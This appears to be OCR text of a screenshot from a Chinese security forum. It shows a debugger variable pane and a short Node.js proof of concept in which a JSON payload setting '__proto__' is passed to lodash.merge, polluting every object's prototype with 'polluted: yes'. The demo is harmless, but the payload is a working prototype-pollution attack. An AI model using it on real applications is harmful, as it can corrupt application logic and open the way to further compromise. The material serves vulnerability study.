 变量
本地
__dirname: 'C:\Users\William\Desktop\jsss'
__filename: 'C:\Users\William\Desktop\jsss\CVE.js'
返回值: undefined
a: {}
exports: {}
[[Prototype]]: Object
__proto__: ƒ __proto__()
polluted: 'yes'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
1
JS CVE.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"polluted":"yes"}}';
3
4 var a = {};
5 console.log("Before polluted: " + a.polluted);
6 lodash.merge({}, JSON.parse(payload));
7 console.log("After polluted: " + a.polluted);
先知社区